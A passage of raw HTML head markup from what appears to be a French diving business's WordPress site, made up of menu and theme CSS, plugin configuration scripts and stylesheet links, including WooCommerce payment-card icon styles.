             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47708 */  .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 54110 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target > .ubermenu-target-description { color:#383a39; }
/* 47793 */  .ubermenu .ubermenu-item.ubermenu-item-47793 > .ubermenu-target { color:#1e73be; }
/* 48101 */  .ubermenu .ubermenu-item.ubermenu-item-48101 > .ubermenu-target { color:#ffffff; }
/* 63523 */  .ubermenu .ubermenu-item-63523 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:25px; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_x":"X","pswp_share_pin":"L\u2019\u00e9pingler","pswp_download":"T\u00e9l\u00e9charger","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		
<!-- WP eMember plugin v10.9.2 - http://www.tipsandtricks-hq.com/wordpress-emember-easy-to-use-wordpress-membership-plugin-1706 -->
<script type="text/javascript">
    /* <![CDATA[ */
    jQuery(document).ready(function($) {
        function get_redirect_url($redirects) {
            var $after_login_page = 'https://www.plongee-plaisir.com/fr/connexion/';
            if ($redirects.own)
                return $redirects.own;
            if ($redirects.level)
                return $redirects.level;
            if ($after_login_page)
                return $after_login_page;
            return '';
        }
    });
    /* ]]> */
</script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.plongee-plaisir.com/fr/xmlrpc.php" />
<style type="text/css">.site-title a { background: var(--wpr-bg-3589f4d5-b012-4923-a530-e0c130252087) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/?amp"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style id='wp-fonts-local'>
@font-face{font-family:open-sans-condensed;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.plongee-plaisir.com/fr/wp-content/uploads/useanyfont/7604Open-Sans-Condensed.woff2') format('woff2');}
</style>
                    <style type="text/css" media="all" id="tb-style-frontend"></style>
                    <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
<meta name="msapplication-TileImage" content="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
		<style type="text/css" id="wp-custom-css">
			/* ## UBERMENU3
---------------------------------- */
.ubermenu-target-title:hover {
    text-decoration: underline;
}
/* ## Pas d'affichage de l'auteur ni de la date dans les articles
---------------------------------- */.entry-meta { display: none; }



/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 100%;
	
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin-top: 38px;
	position: relative;
	z-index: 99;
	
}

.featured-widget-area + .site-inner,
.landing-page .site-inner {
	margin-top: 0px;
}
/* # Site Header
---------------------------------------------------------------------------------------------------- border-bottom: 5px solid lightgray; */

.site-header {
	background-color: #fff;
	color: #000;
	min-height: 90px;
	position: fixed;
	width: 100%;
	z-index: 498;
	
}
.header-image .title-area {
	padding: 5px 5px 20px 20px;
	width: 320px;
}
/* ## Shrink
--------------------------------------------- */

.shrink {
	min-height: 0px;
}

.shrink .title-area {
	padding: 0px 0;
}

.shrink .genesis-nav-menu li a {
	padding-bottom: 0px;
	padding-top: 0px;
}

.header-image .shrink .title-area {
	padding: 5px 5px 20px 20px;
}

body {
	background-color: #fff;
	color: #000;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
	margin: 0;
}
a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition:    all .3s ease-in-out;
	-ms-transition:     all .3s ease-in-out;
	-o-transition:      all .3s ease-in-out;
	transition:         all .3s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #0085da;
	text-decoration: none;
}

a:hover {
	color: #000;
	text-decoration: underline;
}

p {
	margin: 0 0 6px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 500;
}

cite,
em,
i {
	font-style: italic;
	font-weight: 100;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	color: #e1e9ee;
	content: "\201C";
	display: block;
	font-size: 60px;
	font-weight: 400;
	height: 0;
	left: -30px;
	position: relative;
	top: -16px;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #000;
	clear: both;
	margin: 40px 0;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 500;
	line-height: 1.2;
	margin: 20px 0 10px;
	color: #363c3e;
}

h1 {
	font-size: 40px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* ### Content */

.content {
	float: right;
	width: 980px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.archive.genesis-author-pro .content,
.archive.genesis-pro-portfolio .content {
	padding: 80px 80px 0;
}

/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	font-weight: 300;
	line-height: 1;
	width: 100%;
	text-align: right;
	
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: center;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	padding: 52px 20px;
	text-transform:none;
	
}


/* ## Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	display: block;
	max-width: 100%; /* 1280px */
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 498;
}

.nav-secondary .wrap {
	background-color: #fff;
}

.nav-secondary + .content-sidebar-wrap {
	margin-top: 0px;
}

.nav-secondary.shrink + .content-sidebar-wrap {
	margin-top: 70px;
}

.nav-secondary .genesis-nav-menu a {
	color: #000;
	padding: 30px 10px;
}

.nav-secondary .genesis-nav-menu .sub-menu a {
	color: #e1e9ee;
	padding: 20px 40px;
}

.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu .current-menu-item > a,
.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #fff;
	color: #000;
}

.nav-secondary .genesis-nav-menu .highlight > a {
	background-color: #0085da;
	color: #fff;
}

.nav-secondary .genesis-nav-menu li.highlight > a:hover {
	background-color: #f5f5f5;
	color: #000;
}

.nav-secondary.fixed {
	position: fixed;
	top: 70px;
}

.admin-bar .nav-secondary.fixed {
	top: 102px;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar { 
	font-size: 16px;
	margin-top:90px;
	padding-top: 0px;
	background-color: #f3f7f8;	
	margin-bottom: 1px;
	border-left: 0.5px dotted grey;
	border-top: 0.5px dotted grey;
}

.sidebar li {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0px;
}

.sidebar .widget {
	background-color: #f3f7f8;	
	padding: 10px 57px 0px 58px;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

/* # Font-page 5
---------------------------------------------------------------------------------------------------- */
.front-page-5 {
	background-color: #1e73be;
}

/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets .wrap {
	background-color: #1e73be;
	clear: both;
	padding: 10px 40px 10px 40px;
}

.footer-widgets {
	color: #ccc;
}

.footer-widgets .widget-title,
.footer-widgets .wrap a {
	color: #fff;
}

.footer-widgets input {
	border: 1px solid #fff;
}

.footer-widgets a:hover {
	color: #0085da;
}

.footer-widgets-1 {
	width: 100%;
}

.footer-widgets-1 {
	margin-right: 10px;
}

.footer-widgets-1 {
	float: left;
}



/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	color: #ccc;
	font-size: 16px;
	line-height: 1;
}

.site-footer .wrap {
	background-color: #fff;
	padding: 10px;
	text-align:center;
	font-weight:300;
	color: #000000;
}

.site-footer .wrap a {
	color: #fff;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1320px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content {
		width: 840px;
	}

	.footer-widgets-1{
		width: 100%;
	}

	.footer-widgets-1 {
		margin-right: 10px;
	}

}

@media only screen and (max-width: 1200px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 960px;
	}
	
	.content {
		width: 660px;
	}
	
	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content {
		padding: 60px 60px 20px;
	}
	
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 60px 60px 0;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 60px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 60px 32px;
	}
	
	.after-entry,
	.entry-comments {
		padding: 0 60px 60px;
	}
	
	.widget-full .featured-content .entry-content {
		padding: 0 60px;
	}
	
	.author-box,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 60px;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -60px -60px 60px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -60px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}
	
	.footer-widgets-1 {
		margin-right: 10px;
	}
	
}

@media only screen and (max-width: 980px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.nav-primary,
	.sidebar-primary,
	.site-header .title-area {
		width: 100%;
	}
	
	.nav-secondary + .content-sidebar-wrap,
	.site-inner,
	.featured-widget-area,
	.nav-secondary.shrink + .content-sidebar-wrap {
		margin-top: 0;
	}

	.site-header {
		background: none;
		min-height: 0;
	}
	
	.site-header > .wrap {
		background-color: #181c1e;
	}
	
	.title-area {
		padding: 17px 0;
	}
	
	.header-image .title-area {
		padding: 0;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}
	
	.wrap .genesis-nav-menu li a {
		padding-bottom: 27px;
		padding-top: 27px;
	}
	
	.admin-bar .nav-secondary.fixed {
		top: 0;
	}
	
	.front-page-featured,
	.nav-secondary,
	.nav-secondary.fixed,
	.site-header,
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		position: relative;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 40px;
	}

	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content,
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 40px 40px 0;
	}
	
	.after-entry,
	.entry-comments,
	.widget-full .featured-content .entry-content {
		padding: 0 40px 40px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 40px 12px;
	}
	
	.author-box {
		margin-bottom: 40px;
	}
	
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		background-color: #fff;
		display: block;
		float: none;
		margin: 0 auto;
		max-width: 100%;
		text-align: center;
		width: 100%;
	}
	
	.widget-full .featuredbook .author-pro-featured-image,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 0;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -40px -40px 40px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -40px;
	}
	
	.footer-widgets-1 {
		width: 660px;
	}
	
}

@media only screen and (max-width: 800px) {

	body {
		font-size: 16px;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}
	
	.featured-widget-area .wrap {
		padding: 0;
	}
	
	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.archive.genesis-author-pro .content
	.archive.genesis-pro-portfolio .content,
	.entry,
	.five-sixths,
	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin-left: 0;
		width: 100%;
	}
	
	.nav-primary .wrap {
		padding: 0;
	}

	.genesis-nav-menu.responsive-menu {
		display: none;
		float: none;
		padding-bottom: 20px;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.menu.genesis-nav-menu.responsive-menu li.current-menu-item > a,
	.menu.genesis-nav-menu.responsive-menu li a,
	.menu.genesis-nav-menu.responsive-menu li a:hover,
	.menu.genesis-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,
	.nav-secondary .menu.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		display: block;
		padding: 10px 0;
		text-transform: none;
	}
	
	.nav-secondary .genesis-nav-menu.responsive-menu li a,
	.nav-secondary .genesis-nav-menu.responsive-menu li a:hover,
	.nav-secondary .genesis-nav-menu.responsive-menu .sub-menu a {
		color: #000;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 20px/1 "dashicons";
		height: 20px;
		padding: 7px 20px;
		right: 0;
		text-align: right;
		z-index: 499;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background: none;
		left: auto;
		opacity: 1;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0 auto;
		padding: 0 0 0 20px;
	}
	
	.genesis-nav-menu .highlight {
		float: none;
	}
	
	.nav-secondary .genesis-nav-menu li.highlight > a,
	.nav-secondary .genesis-nav-menu li.highlight > a:hover {
		background: none;
		color: #000;
	}
	
	.flexible-widgets {
		padding: 40px;
	}
	
	.widget-full .featured-content .entry-title {
		font-size: 36px;
	}
	
	.footer-widgets .wrap {
		padding: 40px 40px 0;
	}
	
	.footer-widgets .widget:last-child {
		margin-bottom: 40px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}

}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.3.css?ver=1769098779' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.emember_bookmark_button .count{--wpr-bg-b7544d9b-91df-4520-bd2d-07706fcc4791: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.emember_bookmark_button .emember{--wpr-bg-7f68e68e-2db6-41f3-9110-6e0bea5c305b: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.widefat thead tr th{--wpr-bg-5d8bf3f6-1a6d-474d-a1a5-26e751ed7173: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/gray-grad.png');}.emember_apple_overlay{--wpr-bg-6ca76b8f-f196-4291-81b4-c1e3bea44979: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}#emember_overlay{--wpr-bg-83f8bd62-ad86-43e6-9778-4c4210d2cb63: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}.emember_apple_overlay .close{--wpr-bg-9690dc95-809e-403f-92d1-3b9bc0afc6f0: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/close.png');}.qq-upload-spinner{--wpr-bg-e82a3bca-4103-4fc0-9fa2-3e308b42bb73: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/loading-tiny.gif');}div.essgrid_block{--wpr-bg-3256800b-b14b-456a-9f2c-313034c57a2e: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/images/esglogo.1b9536ac.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-eb6a75be-68a7-48b4-ae64-00f23e7304c0: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-cf2b32cc-2df4-44be-9804-3fa839de7ddd: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-b9580da1-0285-49d1-96b3-20267abfaac1: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-e2c787ce-837f-49d1-ab0b-686368eb1510: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-71c632cc-745f-431f-bee2-f1c91b901884: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-38c40b9d-a80d-4baa-ab84-f0f0d87eb5a6: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-a034a7a4-09ec-4c61-9bbc-2a99998a3211: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box 